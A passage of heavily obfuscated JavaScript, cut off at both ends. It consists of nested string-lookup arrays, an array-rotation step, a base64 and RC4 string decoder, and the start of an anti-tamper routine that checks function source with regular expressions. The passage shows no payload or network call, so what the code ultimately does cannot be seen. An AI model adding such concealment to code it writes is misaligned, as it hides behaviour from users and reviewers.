_0x6e89[967],_0x6e89[690]),_0x3fd5(_0x6e89[968],_0x6e89[546]),_0x3fd5(_0x6e89[969],_0x6e89[542]),_0x3fd5(_0x6e89[970],_0x6e89[604]),_0x3fd5(_0x6e89[971],_0x6e89[660]),_0x3fd5(_0x6e89[972],_0x6e89[546]),_0x3fd5(_0x6e89[973],_0x6e89[584]),_0x3fd5(_0x6e89[974],_0x6e89[510]),_0x3fd5(_0x6e89[975],_0x6e89[570]),_0x3fd5(_0x6e89[976],_0x6e89[559]),_0x3fd5(_0x6e89[977],_0x6e89[570]),_0x3fd5(_0x6e89[978],_0x6e89[546]),_0x6e89[652],_0x6e89[979],_0x3fd5(_0x6e89[980],_0x6e89[607]),_0x3fd5(_0x6e89[981],_0x6e89[602]),_0x3fd5(_0x6e89[982],_0x6e89[529]),_0x3fd5(_0x6e89[983],_0x6e89[572]),_0x3fd5(_0x6e89[984],_0x6e89[527]),_0x3fd5(_0x6e89[985],_0x6e89[660]),_0x3fd5(_0x6e89[986],_0x6e89[602]),_0x3fd5(_0x6e89[987],_0x6e89[602]),_0x3fd5(_0x6e89[988],_0x6e89[876]),_0x6e89[718],_0x3fd5(_0x6e89[989],_0x6e89[876]),_0x3fd5(_0x6e89[990],_0x6e89[516]),_0x3fd5(_0x6e89[991],_0x6e89[590]),_0x6e89[726],_0x3fd5(_0x6e89[992],_0x6e89[563]),_0x3fd5(_0x6e89[993],_0x6e89[579]),_0x3fd5(_0x6e89[994],_0x6e89[602]),_0x3fd5(_0x6e89[995],_0x6e89[602]),_0x3fd5(_0x6e89[996],_0x6e89[567]),_0x3fd5(_0x6e89[997],_0x6e89[902]),_0x3fd5(_0x6e89[998],_0x6e89[540]),_0x3fd5(_0x6e89[999],_0x6e89[546]),_0x3fd5(_0x6e89[1000],_0x6e89[567]),_0x6e89[738],_0x6e89[740],_0x3fd5(_0x6e89[1001],_0x6e89[708]),_0x3fd5(_0x6e89[1002],_0x6e89[655]),_0x3fd5(_0x6e89[1003],_0x6e89[607]),_0x3fd5(_0x6e89[1004],_0x6e89[902]),_0x3fd5(_0x6e89[1005],_0x6e89[546]),_0x3fd5(_0x6e89[1006],_0x6e89[584]),_0x3fd5(_0x6e89[1007],_0x6e89[570]),_0x3fd5(_0x6e89[1008],_0x6e89[556]),_0x6e89[747],_0x3fd5(_0x6e89[1009],_0x6e89[527]),_0x3fd5(_0x6e89[1010],_0x6e89[549]),_0x3fd5(_0x6e89[1011],_0x6e89[522]),_0x6e89[750],_0x3fd5(_0x6e89[1012],_0x6e89[572]),_0x3fd5(_0x6e89[1013],_0x6e89[574]),_0x6e89[1014],_0x3fd5(_0x6e89[1015],_0x6e89[660]),_0x3fd5(_0x6e89[1016],_0x6e89[902]),_0x3fd5(_0x6e89[1017],_0x6e89[563]),_0x3fd5(_0x6e89[1018],_0x6e89[708]),_0x3fd5(_0x6e89[1019],_0x6e89[690]),_0x3fd5(_0x6e89[1020],_0x6e89[660]),_0x3fd5(_0x6e89[1021],_0x6e89[510]),_0x3fd5(_0x6e89[1022],_0x6e89[719]),_0x3fd5(_0x6e89[1023],_0x6e89[660]),_0x3fd5(_0x6e89[1024],_0x6e89[524]),_0x3fd5(_0x6e89[1025],_0x6e89[518]),_0x6e89[1026],_0x3fd5(_0x6e89[1027],_0x6e89[902]),_0x3fd5(_0x6e89[1028],_0x6e89[518]),_0x6e89[765],_0x6e89[1029],_0x3fd5(_0x6e89[1030],_0x6e89[520]),_0x3fd5(_0x6e89[1031],_0x6e89[604]),_0x3fd5(_0x6e89[1032],_0x6e89[516]),_0x3fd5(_0x6e89[1033],_0x6e89[546]),_0x3fd5(_0x6e89[1034],_0x6e89[532]),_0x3fd5(_0x6e89[1035],_0x6e89[719]),_0x6e89[772],_0x3fd5(_0x6e89[1036],_0x6e89[507]),_0x3fd5(_0x6e89[1037],_0x6e89[708]),_0x3fd5(_0x6e89[1038],_0x6e89[592]),_0x6e89[780],_0x3fd5(_0x6e89[1039],_0x6e89[592]),_0x3fd5(_0x6e89[1040],_0x6e89[662]),_0x3fd5(_0x6e89[1041],_0x6e89[681]),_0x3fd5(_0x6e89[1042],_0x6e89[572]),_0x3fd5(_0x6e89[1043],_0x6e89[524]),_0x3fd5(_0x6e89[1044],_0x6e89[540]),_0x3fd5(_0x6e89[1045],_0x6e89[660]),_0x3fd5(_0x6e89[1046],_0x6e89[655]),_0x3fd5(_0x6e89[1047],_0x6e89[572]),_0x3fd5(_0x6e89[1048],_0x6e89[662]),_0x6e89[790],_0x3fd5(_0x6e89[1049],_0x6e89[655]),_0x3fd5(_0x6e89[1050],_0x6e89[690]),_0x3fd5(_0x6e89[1051],_0x6e89[549]),_0x6e89[793],_0x3fd5(_0x6e89[1052],_0x6e89[556]),_0x3fd5(_0x6e89[1053],_0x6e89[602]),_0x3fd5(_0x6e89[1054],_0x6e89[902]),_0x3fd5(_0x6e89[1055],_0x6e89[651]),_0x3fd5(_0x6e89[1056],_0x6e89[572]),_0x3fd5(_0x6e89[1057],_0x6e89[719]),_0x3fd5(_0x6e89[1058],_0x6e89[708]),_0x3fd5(_0x6e89[1059],_0x6e89[592]),_0x3fd5(_0x6e89[1060],_0x6e89[507]),_0x3fd5(_0x6e89[1061],_0x6e89[563]),_0x6e89[807],_0x3fd5(_0x6e89[1062],_0x6e89[719]),_0x3fd5(_0x6e89[1063],_0x6e89[563]),_0x3fd5(_0x6e89[1064],_0x6e89[662]),_0x3fd5(_0x6e89[1065],_0x6e89[518]),_0x3fd5(_0x6e89[1066],_0x6e89[604]),_0x3fd5(_0x6e89[1067],_0x6e89[584]),_0x3fd5(_0x6e89[1068],_0x6e89[574]),_0x3fd5(_0x6e89[1069],_0x6e89[607]),_0x3fd5(_0x6e89[1070],_0x6e89[777]),_0x3fd5(_0x6e89[1071],_0x6e89[570]),_0x3fd5(_0x6e89[1072],_0x6e89[681]),_0x3fd5(_0x6e89[1073],_0x6e89[651]),_0x3fd5(_0x6e89[1074],_0x6e89[708]),_0x6e89[1075],_0x6e89[821],_0x3fd5(_0x6e89[1076],_0x6e89[651]),_0x3fd5(_0x6e89[1077],_0x6e89[549]),_0x6e89[824],_0x6e89[823],_0x3fd5(_0x6e89[1078],_0x6e89[536]),_0x3fd5(_0x6e89[1079],_0x6e89[584]),_0x6e89[829],_0x3fd5(_0x6e89[1080],_0x6e89[507]),_0x3fd5(_0x6e89[1081],_0x6e89[518]),_0x3fd5(_0x6e89[1082],_0x6e89[549]),_0x6e89[833],_0x6e89[832],_0x3fd5(_0x6e89[1083],_0x6e89[534]),_0x3fd5(_0x6e89[1084],_0x6e89[600]),_0x6e89[840],_0x3fd5(_0x6e89[1085],_0x6e89[621]),_0x3fd5(_0x6e89[1086],_0x6e89[563]),_0x6e89[838],_0x3fd5(_0x6e89[1087],_0x6e89[552])];var _0x238f=[_$_9941[0x0],_$_9941[0x1],_$_9941[0x2],_$_9941[0x3],_$_9941[0x4],_$_9941[0x5],_$_9941[0x6],_$_9941[0x7],_$_9941[0x8],_$_9941[0x9],_$_9941[0xa],_$_9941[0xb],_$_9941[0xc],_$_9941[0xd],_$_9941[0xe],_$_9941[0xf],_$_9941[0x10],_$_9941[0x11],_$_9941[0x12],_$_9941[0x13],_$_9941[0x14],_$_9941[0x15],_$_9941[0x16],_$_9941[0x17],_$_9941[0x18],_$_9941[0x19],_$_9941[0x1a],_$_9941[0x1b],_$_9941[0x1c],_$_9941[0x1d],_$_9941[0x1e],_$_9941[0x1f],_$_9941[0x20],_$_9941[0x21],_$_9941[0x22],_$_9941[0x23],_$_9941[0x24],_$_9941[0x25],_$_9941[0x26],_$_9941[0x27],_$_9941[0x28],_$_9941[0x29],_$_9941[0x2a],_$_9941[0x2b],_$_9941[0x2c],_$_9941[0x2d],_$_9941[0x2e],_$_9941[0x2f],_$_9941[0x30],_$_9941[0x31],_$_9941[0x32],_$_9941[0x33],_$_9941[0x34],_$_9941[0x35],_$_9941[0x36],_$_9941[0x37],_$_9941[0x38],_$_9941[0x39],_$_9941[0x3a],_$_9941[0x3b],_$_9941[0x3c],_$_9941[0x3d],_$_9941[0x3e],_$_9941[0x3f],_$_9941[0x40],_$_9941[0x41],_$_9941[0x42],_$_9941[0x43],_$_9941[0x44],_$_9941[0x45],_$_9941[0x46],_$_9941[0x47],_$_9941[0x48],_$_9941[0x49],_$_9941[0x4a],_$_9941[0x4b],_$_9941[0x4c],_$_9941[0x4d],_$_9941[0x4e],_$_9941[0x4f],_$_9941[0x50],_$_9941[0x51],_$_9941[0x52],_$_9941[0x53],_$_9941[0x54],_$_9941[0x55],_$_9941[0x56],_$_9941[0x57],_$_9941[0x58],_$_9941[0x59],_$_9941[0x5a],_$_9941[0x5b],_$_9941[0x5c],_$_9941[0x5d],_$_9941[0x5e],_$_9941[0x5f],_$_9941[0x60],_$_9941[0x61],_$_9941[0x62],_$_9941[0x63],_$_9941[0x64],_$_9941[0x65],_$_9941[0x66],_$_9941[0x67],_$_9941[0x68],_$_9941[0x69],_$_9941[0x6a],_$_9941[0x6b],_$_9941[0x6c],_$_9941[0x6d],_$_9941[0x6e],_$_9941[0x6f],_$_9941[0x70],_$_9941[0x71],_$_9941[0x72],_$_9941[0x73],_$_9941[0x74],_$_9941[0x75],_$_9941[0x76],_$_9941[0x77],_$_9941[0x78],_$_9941[0x79],_$_9941[0x7a],_$_9941[0x7b],_$_9941[0x7c],_$_9941[0x7d],_$_9941[0x7e],_$_9941[0x7f],_$_9941[0x80],_$_9941[0x81],_$_9941[0x82],_$_9941[0x83],_$_9941[0x84],_$_9941[0x85],_$_9941[0x86],_$_9941[0x87],_$_9941[0x88],_$_9941[0x89],_$_9941[0x8a],_$_9941[0x8b],_$_9941[0x8c],_$_9941[0x8d],_$_9941[0x8e],_$_9941[0x8f],_$_9941[0x90],_$_9941[0x91],_$_9941[0x92],_$_9941[0x93],_$_9941[0x94],_$_9941[0x95],_$_9941[0x96],_$_9941[0x97],_$_9941[0x98],_$_9941[0x99],_$_9941[0x9a],_$_9941[0x9b],_$_9941[0x9c],_$_9941[0x9d],_$_9941[0x9e],_$_9941[0x9f],_$_9941[0xa0],_$_9941[0xa1],_$_9941[0xa2],_$_9941[0xa3],_$_9941[0xa4],_$_9941[0xa5],_$_9941[0xa6],_$_9941[0xa7],_$_9941[0xa8],_$_9941[0xa9],_$_9941[0xaa],_$_9941[0xab],_$_9941[0xac],_$_9941[0xad],_$_9941[0xae],_$_9941[0xaf],_$_9941[0xb0],_$_9941[0xb1],_$_9941[0xb2],_$_9941[0xb3],_$_9941[0xb4],_$_9941[0xb5],_$_9941[0xb6],_$_9941[0xb7],_$_9941[0xb8],_$_9941[0xb9],_$_9941[0xba],_$_9941[0xbb],_$_9941[0xbc],_$_9941[0xbd],_$_9941[0xbe],_$_9941[0xbf],_$_9941[0xc0],_$_9941[0xc1],_$_9941[0xc2],_$_9941[0xc3],_$_9941[0xc4],_$_9941[0xc5],_$_9941[0xc6],_$_9941[0xc7],_$_9941[0xc8],_$_9941[0xc9],_$_9941[0xca],_$_9941[0xcb],_$_9941[0xcc],_$_9941[0xcd],_$_9941[0xce],_$_9941[0xcf],_$_9941[0xd0],_$_9941[0xd1],_$_9941[0xd2],_$_9941[0xd3],_$_9941[0xd4],_$_9941[0xd5],_$_9941[0xd6],_$_9941[0xd7],_$_9941[0xd8],_$_9941[0xd9],_$_9941[0xda],_$_9941[0xdb],_$_9941[0xdc],_$_9941[0xdd],_$_9941[0xde],_$_9941[0xdf],_$_9941[0xe0],_$_9941[0xe1],_$_9941[0xe2],_$_9941[0xe3],_$_9941[0xe4],_$_9941[0xe5],_$_9941[0xe6],_$_9941[0xe7],_$_9941[0xe8],_$_9941[0xe9],_$_9941[0xea],_$_9941[0xeb],_$_9941[0xec],_$_9941[0xed],_$_9941[0xee],_$_9941[0xef],_$_9941[0xf0],_$_9941[0xf1],_$_9941[0xf2],_$_9941[0xf3],_$_9941[0xf4],_$_9941[0xf5],_$_9941[0xf6],_$_9941[0xf7],_$_9941[0xf8],_$_9941[0xf9],_$_9941[0xfa],_$_9941[0xfb],_$_9941[0xfc],_$_9941[0xfd],_$_9941[0xfe],_$_9941[0xff],_$_9941[0x100],_$_9941[0x101],_$_9941[0x102],_$_9941[0x103],_$_9941[0x104],_$_9941[0x105],_$_9941[0x106],_$_9941[0x107],_$_9941[0x108],_$_9941[0x109],_$_9941[0x10a],_$_9941[0x10b],_$_9941[0x10c],_$_9941[0x10d],_$_9941[0x10e],_$_9941[0x10f],_$_9941[0x110],_$_9941[0x111],_$_9941[0x112],_$_9941[0x113],_$_9941[0x114],_$_9941[0x115],_$_9941[0x116],_$_9941[0x117],_$_9941[0x118],_$_9941[0x119],_$_9941[0x11a],_$_9941[0x11b],_$_9941[0x11c],_$_9941[0x11d],_$_9941[0x11e],_$_9941[0x11f],_$_9941[0x120],_$_9941[0x121],_$_9941[0x122],_$_9941[0x123],_$_9941[0x124],_$_9941[0x125],_$_9941[0x126],_$_9941[0x127],_$_9941[0x128],_$_9941[0x129],_$_9941[0x12a],_$_9941[0x12b],_$_9941[0x12c],_$_9941[0x12d],_$_9941[0x12e],_$_9941[0x12f],_$_9941[0x130],_$_9941[0x131],_$_9941[0x132],_$_9941[0x133],_$_9941[0x134],_$_9941[0x135],_$_9941[0x136],_$_9941[0x137],_$_9941[0x138],_$_9941[0x139],_$_9941[0x13a],_$_9941[0x13b],_$_9941[0x13c],_$_9941[0x13d],_$_9941[0x13e],_$_9941[0x13f],_$_9941[0x140],_$_9941[0x141],_$_9941[0x142],_$_9941[0x143],_$_9941[0x144],_$_9941[0x145],_$_9941[0x146],_$_9941[0x147],_$_9941[0x148],_$_9941[0x149],_$_9941[0x14a],_$_9941[0x14b],_$_9941[0x14c],_$_9941[0x14d],_$_9941[0x14e],_$_9941[0x14f],_$_9941[0x150],_$_9941[0x151],_$_9941[0x152],_$_9941[0x153],_$_9941[0x154],_$_9941[0x155],_$_9941[0x156],_$_9941[0x157],_$_9941[0x158],_$_9941[0x159],_$_9941[0x15a],_$_9941[0x15b],_$_9941[0x15c],_$_9941[0x15d],_$_9941[0x15e],_$_9941[0x15f],_$_9941[0x160],_$_9941[0x161],_$_9941[0x162],_$_9941[0x163],_$_9941[0x164],_$_9941[0x165],_$_9941[0x166],_$_9941[0x167],_$_9941[0x168],_$_9941[0x169],_$_9941[0x16a],_$_9941[0x16b],_$_9941[0x16c],_$_9941[0x16d],_$_9941[0x16e],_$_9941[0x16f],_$_9941[0x170],_$_9941[0x171],_$_9941[0x172],_$_9941[0x173],_$_9941[0x174],_$_9941[0x175],_$_9941[0x176],_$_9941[0x177],_$_9941[0x178],_$_9941[0x179],_$_9941[0x17a],_$_9941[0x17b],_$_9941[0x17c],_$_9941[0x17d],_$_9941[0x17e],_$_9941[0x17f],_$_9941[0x180],_$_9941[0x181],_$_9941[0x182],_$_9941[0x183],_$_9941[0x184],_$_9941[0x185],_$_9941[0x186],_$_9941[0x187],_$_9941[0x188],_$_9941[0x189],_$_9941[0x18a],_$_9941[0x18b],_$_9941[0x18c],_$_9941[0x18d],_$_9941[0x18e],_$_9941[0x18f],_$_9941[0x190],_$_9941[0x191],_$_9941[0x192],_$_9941[0x193],_$_9941[0x194],_$_9941[0x195],_$_9941[0x196],_$_9941[0x197],_$_9941[0x198],_$_9941[0x199],_$_9941[0x19a],_$_9941[0x19b],_$_9941[0x19c],_$_9941[0x19d],_$_9941[0x19e],_$_9941[0x19f],_$_9941[0x1a0],_$_9941[0x1a1],_$_9941[0x1a2],_$_9941[0x1a3],_$_9941[0x1a4],_$_9941[0x1a5],_$_9941[0x1a6],_$_9941[0x1a7],_$_9941[0x1a8],_$_9941[0x1a9],_$_9941[0x1aa],_$_9941[0x1ab],_$_9941[0x1ac],_$_9941[0x1ad],_$_9941[0x1ae],_$_9941[0x1af],_$_9941[0x1b0],_$_9941[0x1b1],_$_9941[0x1b2],_$_9941[0x1b3],_$_9941[0x1b4],_$_9941[0x1b5],_$_9941[0x1b6],_$_9941[0x1b7],_$_9941[0x1b8],_$_9941[0x1b9],_$_9941[0x1ba],_$_9941[0x1bb],_$_9941[0x1bc],_$_9941[0x1bd],_$_9941[0x1be],_$_9941[0x1bf],_$_9941[0x1c0],_$_9941[0x1c1],_$_9941[0x1c2],_$_9941[0x1c3],_$_9941[0x1c4],_$_9941[0x1c5],_$_9941[0x1c6],_$_9941[0x1c7],_$_9941[0x1c8],_$_9941[0x1c9],_$_9941[0x1ca],_$_9941[0x1cb],_$_9941[0x1cc],_$_9941[0x1cd],_$_9941[0x1ce],_$_9941[0x1cf],_$_9941[0x1d0],_$_9941[0x1d1],_$_9941[0x1d2],_$_9941[0x1d3],_$_9941[0x1d4],_$_9941[0x1d5],_$_9941[0x1d6],_$_9941[0x1d7],_$_9941[0x1d8],_$_9941[0x1d9],_$_9941[0x1da],_$_9941[0x1db],_$_9941[0x1dc],_$_9941[0x1dd],_$_9941[0x1de],_$_9941[0x1df],_$_9941[0x1e0],_$_9941[0x1e1],_$_9941[0x1e2],_$_9941[0x1e3],_$_9941[0x1e4],_$_9941[0x1e5],_$_9941[0x1e6],_$_9941[0x1e7],_$_9941[0x1e8],_$_9941[0x1e9],_$_9941[0x1ea],_$_9941[0x1eb],_$_9941[0x1ec],_$_9941[0x1ed],_$_9941[0x1ee],_$_9941[0x1ef],_$_9941[0x1f0],_$_9941[0x1f1],_$_9941[0x1f2],_$_9941[0x1f3],_$_9941[0x1f4],_$_9941[0x1f5],_$_9941[0x1f6],_$_9941[0x1f7],_$_9941[0x1f8],_$_9941[0x1f9],_$_9941[0x1fa],_$_9941[0x1fb],_$_9941[0x1fc],_$_9941[0x1fd],_$_9941[0x1fe],_$_9941[0x1ff],_$_9941[0x200],_$_9941[0x201],_$_9941[0x202],_$_9941[0x203],_$_9941[0x204],_$_9941[0x205],_$_9941[0x206],_$_9941[0x207],_$_9941[0x208],_$_9941[0x209],_$_9941[0x20a],_$_9941[0x20b],_$_9941[0x20c],_$_9941[0x20d],_$_9941[0x20e],_$_9941[0x20f],_$_9941[0x210],_$_9941[0x211],_$_9941[0x212],_$_9941[0x213],_$_9941[0x214],_$_9941[0x215],_$_9941[0x216],_$_9941[0x217],_$_9941[0x218],_$_9941[0x219],_$_9941[0x21a],_$_9941[0x21b],_$_9941[0x21c],_$_9941[0x21d],_$_9941[0x21e],_$_9941[0x21f],_$_9941[0x220],_$_9941[0x221],_$_9941[0x222],_$_9941[0x223],_$_9941[0x224],_$_9941[0x225],_$_9941[0x226],_$_9941[0x227],_$_9941[0x228],_$_9941[0x229],_$_9941[0x22a],_$_9941[0x22b],_$_9941[0x22c],_$_9941[0x22d],_$_9941[0x22e],_$_9941[0x22f],_$_9941[0x230],_$_9941[0x231],_$_9941[0x232],_$_9941[0x233],_$_9941[0x234],_$_9941[0x235],_$_9941[0x236],_$_9941[0x237],_$_9941[0x238],_$_9941[0x239],_$_9941[0x23a],_$_9941[0x23b],_$_9941[0x23c],_$_9941[0x23d],_$_9941[0x23e],_$_9941[0x23f],_$_9941[0x240],_$_9941[0x241],_$_9941[0x242],_$_9941[0x243],_$_9941[0x244],_$_9941[0x245],_$_9941[0x246],_$_9941[0x247],_$_9941[0x248]];var _0x3e46=[_0x238f[0x0],_0x238f[0x1],_0x238f[0x2],_0x238f[0x3],_0x238f[0x4],_0x238f[0x5],_0x238f[0x6],_0x238f[0x7],_0x238f[0x8],_0x238f[0x9],_0x238f[0xa],_0x238f[0xb],_0x238f[0xc],_0x238f[0xd],_0x238f[0xe],_0x238f[0xf],_0x238f[0x10],_0x238f[0x11],_0x238f[0x12],_0x238f[0x13],_0x238f[0x14],_0x238f[0x15],_0x238f[0x16],_0x238f[0x17],_0x238f[0x18],_0x238f[0x19],_0x238f[0x1a],_0x238f[0x1b],_0x238f[0x1c],_0x238f[0x1d],_0x238f[0x1e],_0x238f[0x1f],_0x238f[0x20],_0x238f[0x21],_0x238f[0x22],_0x238f[0x23],_0x238f[0x24],_0x238f[0x25],_0x238f[0x26],_0x238f[0x27],_0x238f[0x28],_0x238f[0x29],_0x238f[0x2a],_0x238f[0x2b],_0x238f[0x2c],_0x238f[0x2d],_0x238f[0x2e],_0x238f[0x2f],_0x238f[0x30],_0x238f[0x31],_0x238f[0x32],_0x238f[0x33],_0x238f[0x34],_0x238f[0x35],_0x238f[0x36],_0x238f[0x37],_0x238f[0x38],_0x238f[0x39],_0x238f[0x3a],_0x238f[0x3b],_0x238f[0x3c],_0x238f[0x3d],_0x238f[0x3e],_0x238f[0x3f],_0x238f[0x40],_0x238f[0x41],_0x238f[0x42],_0x238f[0x43],_0x238f[0x44],_0x238f[0x45],_0x238f[0x46],_0x238f[0x47],_0x238f[0x48],_0x238f[0x49],_0x238f[0x4a],_0x238f[0x4b],_0x238f[0x4c],_0x238f[0x4d],_0x238f[0x4e],_0x238f[0x4f],_0x238f[0x50],_0x238f[0x51],_0x238f[0x52],_0x238f[0x53],_0x238f[0x54],_0x238f[0x55],_0x238f[0x56],_0x238f[0x57],_0x238f[0x58],_0x238f[0x59],_0x238f[0x5a],_0x238f[0x5b],_0x238f[0x5c],_0x238f[0x5d],_0x238f[0x5e],_0x238f[0x5f],_0x238f[0x60],_0x238f[0x61],_0x238f[0x62],_0x238f[0x63],_0x238f[0x64],_0x238f[0x65],_0x238f[0x66],_0x238f[0x67],_0x238f[0x68],_0x238f[0x69],_0x238f[0x6a],_0x238f[0x6b],_0x238f[0x6c],_0x238f[0x6d],_0x238f[0x6e],_0x238f[0x6f],_0x238f[0x70],_0x238f[0x71],_0x238f[0x72],_0x238f[0x73],_0x238f[0x74],_0x238f[0x75],_0x238f[0x76],_0x238f[0x77],_0x238f[0x78],_0x238f[0x79],_0x238f[0x7a],_0x238f[0x7b],_0x238f[0x7c],_0x238f[0x7d],_0x238f[0x7e],_0x238f[0x7f],_0x238f[0x80],_0x238f[0x81],_0x238f[0x82],_0x238f[0x83],_0x238f[0x84],_0x238f[0x85],_0x238f[0x86],_0x238f[0x87],_0x238f[0x88],_0x238f[0x89],_0x238f[0x8a],_0x238f[0x8b],_0x238f[0x8c],_0x238f[0x8d],_0x238f[0x8e],_0x238f[0x8f],_0x238f[0x90],_0x238f[0x91],_0x238f[0x92],_0x238f[0x93],_0x238f[0x94],_0x238f[0x95],_0x238f[0x96],_0x238f[0x97],_0x238f[0x98],_0x238f[0x99],_0x238f[0x9a],_0x238f[0x9b],_0x238f[0x9c],_0x238f[0x9d],_0x238f[0x9e],_0x238f[0x9f],_0x238f[0xa0],_0x238f[0xa1],_0x238f[0xa2],_0x238f[0xa3],_0x238f[0xa4],_0x238f[0xa5],_0x238f[0xa6],_0x238f[0xa7],_0x238f[0xa8],_0x238f[0xa9],_0x238f[0xaa],_0x238f[0xab],_0x238f[0xac],_0x238f[0xad],_0x238f[0xae],_0x238f[0xaf],_0x238f[0xb0],_0x238f[0xb1],_0x238f[0xb2],_0x238f[0xb3],_0x238f[0xb4],_0x238f[0xb5],_0x238f[0xb6],_0x238f[0xb7],_0x238f[0xb8],_0x238f[0xb9],_0x238f[0xba],_0x238f[0xbb],_0x238f[0xbc],_0x238f[0xbd],_0x238f[0xbe],_0x238f[0xbf],_0x238f[0xc0],_0x238f[0xc1],_0x238f[0xc2],_0x238f[0xc3],_0x238f[0xc4],_0x238f[0xc5],_0x238f[0xc6],_0x238f[0xc7],_0x238f[0xc8],_0x238f[0xc9],_0x238f[0xca],_0x238f[0xcb],_0x238f[0xcc],_0x238f[0xcd],_0x238f[0xce],_0x238f[0xcf],_0x238f[0xd0],_0x238f[0xd1],_0x238f[0xd2],_0x238f[0xd3],_0x238f[0xd4],_0x238f[0xd5],_0x238f[0xd6],_0x238f[0xd7],_0x238f[0xd8],_0x238f[0xd9],_0x238f[0xda],_0x238f[0xdb],_0x238f[0xdc],_0x238f[0xdd],_0x238f[0xde],_0x238f[0xdf],_0x238f[0xe0],_0x238f[0xe1],_0x238f[0xe2],_0x238f[0xe3],_0x238f[0xe4],_0x238f[0xe5],_0x238f[0xe6],_0x238f[0xe7],_0x238f[0xe8],_0x238f[0xe9]];(function(_0x3c43x23,_0x3c43x24){var _0x3c43x25=function(_0x3c43x26){while(--_0x3c43x26){_0x3c43x23[_0x238f[0xeb]](_0x3c43x23[_0x238f[0xea]]())}};_0x3c43x25(++_0x3c43x24)}(_0x3e46,0x111));var _0x57c4=function(_0x3c43x28,_0x3c43x29){_0x3c43x28= _0x3c43x28- 0x0;var _0x3c43x2a=_0x3e46[_0x3c43x28];if(_0x57c4[_0x238f[0xec]]=== undefined){(function(){var _0x3c43x2b=function(){var _0x3c43x2c;try{_0x3c43x2c= Function(_0x238f[0xed]+ _0x238f[0xee]+ _0x238f[0xef])()}catch(_0x3c3c21){_0x3c43x2c= window};return _0x3c43x2c};var _0x3c43x2d=_0x3c43x2b();var _0x3c43x2e=_0x238f[0xf0];_0x3c43x2d[_0x238f[0xf1]]|| (_0x3c43x2d[_0x238f[0xf1]]= function(_0x3c43x2f){var _0x3c43x30=String(_0x3c43x2f)[_0x238f[0xf3]](/=+$/,_0x238f[0xf2]);for(var _0x3c43x31=0x0,_0x3c43x32,_0x3c43x33,_0x3c43x34=0x0,_0x3c43x35=_0x238f[0xf2];_0x3c43x33= _0x3c43x30[_0x238f[0xf4]](_0x3c43x34++);~_0x3c43x33&& (_0x3c43x32= _0x3c43x31% 0x4?_0x3c43x32* 0x40+ _0x3c43x33:_0x3c43x33,_0x3c43x31++ % 0x4)?_0x3c43x35+= String[_0x238f[0xf5]](0xff& _0x3c43x32>> (-0x2* _0x3c43x31 & 0x6)):0x0){_0x3c43x33= _0x3c43x2e[_0x238f[0xf6]](_0x3c43x33)};return _0x3c43x35})}());var _0x3c43x36=function(_0x3c43x37,_0x3c43x29){var _0x3c43x38=[],_0x3c43x39=0x0,_0x3c43x3a,_0x3c43x3b=_0x238f[0xf2],_0x3c43x3c=_0x238f[0xf2];_0x3c43x37= atob(_0x3c43x37);for(var _0x3c43x3d=0x0,_0x3c43x3e=_0x3c43x37[_0x238f[0xf7]];_0x3c43x3d< _0x3c43x3e;_0x3c43x3d++){_0x3c43x3c+= _0x238f[0xf8]+ (_0x238f[0xfa]+ _0x3c43x37[_0x238f[0xfc]](_0x3c43x3d)[_0x238f[0xfb]](0x10))[_0x238f[0xf9]](-0x2)};_0x3c43x37= decodeURIComponent(_0x3c43x3c);for(var _0x3c43x3f=0x0;_0x3c43x3f< 0x100;_0x3c43x3f++){_0x3c43x38[_0x3c43x3f]= _0x3c43x3f};for(_0x3c43x3f= 0x0;_0x3c43x3f< 0x100;_0x3c43x3f++){_0x3c43x39= (_0x3c43x39+ _0x3c43x38[_0x3c43x3f]+ _0x3c43x29[_0x238f[0xfc]](_0x3c43x3f% _0x3c43x29[_0x238f[0xf7]]))% 0x100;_0x3c43x3a= _0x3c43x38[_0x3c43x3f];_0x3c43x38[_0x3c43x3f]= _0x3c43x38[_0x3c43x39];_0x3c43x38[_0x3c43x39]= _0x3c43x3a};_0x3c43x3f= 0x0;_0x3c43x39= 0x0;for(var _0x3c43x40=0x0;_0x3c43x40< _0x3c43x37[_0x238f[0xf7]];_0x3c43x40++){_0x3c43x3f= (_0x3c43x3f+ 0x1)% 0x100;_0x3c43x39= (_0x3c43x39+ _0x3c43x38[_0x3c43x3f])% 0x100;_0x3c43x3a= _0x3c43x38[_0x3c43x3f];_0x3c43x38[_0x3c43x3f]= _0x3c43x38[_0x3c43x39];_0x3c43x38[_0x3c43x39]= _0x3c43x3a;_0x3c43x3b+= String[_0x238f[0xf5]](_0x3c43x37[_0x238f[0xfc]](_0x3c43x40)^ _0x3c43x38[(_0x3c43x38[_0x3c43x3f]+ _0x3c43x38[_0x3c43x39])% 0x100])};return _0x3c43x3b};_0x57c4[_0x238f[0xfd]]= _0x3c43x36;_0x57c4[_0x238f[0xfe]]= {};_0x57c4[_0x238f[0xec]]=  !![]};var _0x3c43x41=_0x57c4[_0x238f[0xfe]][_0x3c43x28];if(_0x3c43x41=== undefined){if(_0x57c4[_0x238f[0xff]]=== undefined){_0x57c4[_0x238f[0xff]]=  !![]};_0x3c43x2a= _0x57c4[_0x238f[0xfd]](_0x3c43x2a,_0x3c43x29);_0x57c4[_0x238f[0xfe]][_0x3c43x28]= _0x3c43x2a}else {_0x3c43x2a= _0x3c43x41};return _0x3c43x2a};var _0x172132=function(){var _0x3c43x43=function(){var _0x3c43x44=!![];return function(_0x3c43x45,_0x3c43x46){var _0x3c43x47=_0x3c43x44?function(){if(_0x3c43x46){var _0x3c43x48=_0x3c43x46[_0x3fd5(_0x6e89[1088],_0x6e89[570])](_0x3c43x45,arguments);_0x3c43x46= null;return _0x3c43x48}}:function(){};_0x3c43x44=  ![];return _0x3c43x47}}();(function(){_0x3c43x43(this,function(){var _0x3c43x49= new RegExp(_0x3fd5(_0x6e89[1089],_0x6e89[777]));var _0x3c43x4a= new RegExp(_0x3fd5(_0x6e89[1090],_0x6e89[529]),_0x6e89[806]);var _0x3c43x4b=_0x235256(_0x3fd5(_0x6e89[1091],_0x6e89[529]));if(!_0x3c43x49[_0x3fd5(_0x6e89[1093],_0x6e89[563])](_0x3c43x4b+ _0x3fd5(_0x6e89[1092],_0x6e89[510]))||  !_0x3c43x4a[_0x6e89[1095]](_0x3c43x4b+ _0x3fd5(_0x6e89[1094],_0x6e89[777]))){_0x3c43x4b(_0x6e89[813])}else {_0x235256()}})()}());var _0x3c43x4c=!![];return function(_0x3c43x4d,_0x3c43x4e){var _0x3c43x4f=_0x3c43x4c?function(){if(_0x3c43x4e){var 